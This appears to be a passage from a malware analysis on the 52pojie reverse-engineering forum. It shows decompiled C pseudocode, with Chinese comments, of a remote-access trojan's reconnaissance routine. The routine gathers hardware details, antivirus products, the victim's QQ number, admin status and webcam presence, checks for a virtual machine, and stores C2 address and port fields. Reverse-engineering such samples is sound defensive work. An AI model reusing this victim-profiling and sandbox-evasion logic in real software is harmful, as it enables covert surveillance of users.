 memset(a1, 0, 0x7FCu);
v1 = lstrlenA(a1 + 0x80);
read_reg(                                   // 获取CPU型号
    HKEY_LOCAL_MACHINE,
    "HARDWARE\\DESCRIPTION\\System\\CentralProcessor\\0",
    "ProcessorNameString",
    1u,
    a1 + 0x80,
    0,
    v1,
    0);
if ( !v2 )
    strcpy(a1 + 0x80, "Find CPU infomation error");
MemoryTotalPhys = GetMemoryTotalPhys();     // 获取内存信息
*(a1 + 0x40) = atol(MemoryTotalPhys);
MemoryAvailPhys = GetMemoryAvailPhys();
*(a1 + 0x41) = atol(MemoryAvailPhys);
v15 = 0;
v25 = 0;
for ( i = 0; i < 0x1A; ++i )
{
    RootPathName = i + 0x42;
    strcpy(v35, ":\\");
    DriveTypeA = GetDriveTypeA(&RootPathName);// 获取磁盘信息
    if ( DriveTypeA == 3 )
    {
        GetDiskFreeSpaceExA(
            &RootPathName,
            &FreeBytesAvailableToCaller,
            &TotalNumberOfBytes,
            &TotalNumberOfFreeBytes);
        v15 += TotalNumberOfBytes.QuadPart / 0x400 / 0x400 / 0x400;
        v25 += TotalNumberOfFreeBytes.QuadPart / 0x400 / 0x400 / 0x400;
    }
}
*(a1 + 0x42) = v15;
*(a1 + 0x43) = v25;
v5 = check_vm();                            // 检测是否在虚拟机环境
wsprintfA(a1 + 0x764, v5);
get_username(a1 + 0x110);                   // 获取用户名
SystemMetrics = GetSystemMetrics(1);
v6 = GetSystemMetrics(0);
wsprintfA(a1 + 0x190, "%d * %d", v6, SystemMetrics);
TickCount = GetTickCount();
v26 = TickCount / 0x5265C00;
v40 = TickCount % 0x5265C00 / 0x36EE80;
v39 = TickCount % 0x5265C00 % 0x36EE80 / 0xEA60;
sprintf(a1 + 0x1B0, "%dDay %dHour %dMin", TickCount / 0x5265C00, v40, v39);
AV = GetAV();                               // 获取杀毒软件信息
strcpy(a1 + 0x230, AV);
QQNumber = GetQQNumber();                   // 获取当前登录的QQ号
strcpy(a1 + 0x330, QQNumber);
memset(Source, 0, sizeof(Source));
v42 = 0;
v43 = 0;
GetBios(Source);                            // 获取BIOS信息
strcpy(a1 + 0x394, Source);
v10 = lstrlenA(a1 + 0x3F8);
read_reg(
    HKEY_LOCAL_MACHINE,
    "SYSTEM\\CurrentControlSet\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000",
    "DriverDesc",
    1u,
    a1 + 0x3F8,
    0,
    v10,
    0);
if ( !v11 )
    strcpy(a1 + 0x3F8, "NULL");
CoInitialize(0);
Instance = CoCreateInstance(&CLSID_CLSID_DirectDraw, 0, 0x17u, &CLSID_IDirectDraw2, &ppv);
if ( Instance >= 0 )
    Instance = ppv->lpVtbl->Initialize(ppv, 0);
v36[0] = 0x17C;
ppv->lpVtbl->GetCaps(ppv, v36, 0);          // 查询硬件所支持的特性
ppv->lpVtbl->Release(ppv);
v44 = v37;
v32 = v37 / 0x3F0 / 0x3F0;
*(a1 + 0x11E) = v32;
v22 = 0;
v23 = 0;
v18 = 0;
v24 = 0;
plii.cbSize = 8;
GetLastInputInfo(&plii);
v22 = (GetTickCount() - plii.dwTime) / 0x3E8;
v23 = v22 / 0xE10;
v18 = v22 % 0xE10 / 0x3C;
v24 = v22 % 0xE10 % 0x3C;
wsprintfA(a1 + 0x6E4, "%d:%d:%d", v22 / 0xE10, v18, v24);
memset(Filename, 0, sizeof(Filename));
v28 = 0;
v29 = 0;
GetModuleFileNameA(0, Filename, 0x100u);
Time = time(0);
v12 = localtime(&Time);
strftime(a1 + 0x788, 0x32u, "%Y/%m/%d %X %A", v12);// 获取当前时间
wsprintfA(a1 + 0x47C, "%s", cc_addr);
wsprintfA(a1 + 0x4E0, "%s", cc_port);
GetLocaleInfoW(0x800u, 2u, a1 + 0x3DD, 0x40);
*(a1 + 0x1E1) = sub_3515254();              // 是否存在摄像头
if ( is_admin() )
    wsprintfA(a1 + 0x500, "%s", "是Administrator权限");
else
    wsprintfA(a1 + 0x500, "%s", "不是Administrator权限");
wsprintfA(a1 + 0x564, "%s", Filename);
吾爱破解论坛
www.52pojie.cn